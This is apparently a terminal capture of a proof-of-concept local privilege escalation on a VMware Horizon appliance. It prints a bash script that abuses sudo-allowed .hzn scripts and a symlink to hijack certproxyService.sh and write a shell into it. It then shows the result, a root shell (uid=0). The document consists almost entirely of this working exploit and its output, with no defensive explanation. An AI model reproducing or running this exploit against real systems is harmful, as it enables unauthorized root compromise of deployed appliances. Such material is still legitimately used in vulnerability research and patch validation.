 horizon [ /tmp ]$ id
uid=1001(horizon) gid=1003(www) groups=1003(www),1001(vfabric),1002(pivotal)
horizon [ /tmp ]$ cat poc
#!/bin/bash
sudo /usr/local/horizon/scripts/publishCaCert.hzn /opt/vmware/certproxy/bin/certproxyService.sh test
mkdir test
ln -s /opt/vmware/certproxy/bin/certproxyService.sh test/debugConfig.txt
sudo /usr/local/horizon/scripts/gatherConfig.hzn test
rm -rf test
chmod 755 /opt/vmware/certproxy/bin/certproxyService.sh
echo "mv /etc/ssl/certs/test /opt/vmware/certproxy/bin/certproxyService.sh" > /opt/vmware/certproxy/bin/certproxyService.sh
echo "chown root:root /opt/vmware/certproxy/bin/certproxyService.sh" >> /opt/vmware/certproxy/bin/certproxyService.sh
echo "chmod 640 /opt/vmware/certproxy/bin/certproxyService.sh" >> /opt/vmware/certproxy/bin/certproxyService.sh
echo "cd /root; sh" >> /opt/vmware/certproxy/bin/certproxyService.sh
sudo /opt/vmware/certproxy/bin/certproxyService.sh
horizon [ /tmp ]$ ./poc
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root),1000(vami),1004(sshaccess)
sh-4.4#